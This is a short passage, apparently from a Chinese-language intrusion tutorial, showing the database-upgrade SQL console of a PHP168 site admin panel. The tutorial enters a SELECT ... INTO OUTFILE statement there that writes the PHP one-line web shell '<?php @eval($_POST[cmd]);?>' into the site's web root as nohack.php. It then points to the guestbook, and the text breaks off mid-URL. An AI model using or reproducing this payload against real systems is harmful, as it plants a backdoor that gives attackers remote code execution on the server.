 升级数据库方式:
上传sql数据库升级文件包 运行sql语句代码
每一条sql语句必须用;号分隔开
SELECT '<?php @eval($_POST[cmd]);?>' into
outfile 'C:\\AppServ\\www\\php168\\nohack.php'
请粘贴要执行的SQL语句代码
立刻执行SQL语句
图 9 输入语句
这样我们去“访问留言”的地方留言，把http://192.
用户